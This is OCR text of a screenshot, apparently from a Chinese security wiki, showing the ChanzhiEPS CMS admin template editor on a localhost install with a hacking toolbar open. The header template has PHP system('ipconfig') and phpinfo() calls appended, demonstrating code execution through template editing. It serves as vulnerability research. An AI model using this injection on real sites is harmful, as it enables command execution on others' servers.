 编辑模板 - 蝉知企业门户...
蝉知企业门户系统
localhost/chanzhieps/www/admin.php?m=ui&f=editTempla
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://localhost/chanzhieps/www/admin.php?m=ui&f=editTemplate
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
NETCRAFT
Services
[No information available]
蝉知
内容
产品
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
桌面
移动
编辑模板: 全局文件 头部 D:\phpstudy_pro\WWW\chanzhieps\system\tmp\template\default\common\header.html.php
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24
25 {!echo(system('ipconfig'))}
26 {!echo(phpinfo())}
零组资料文库
Tools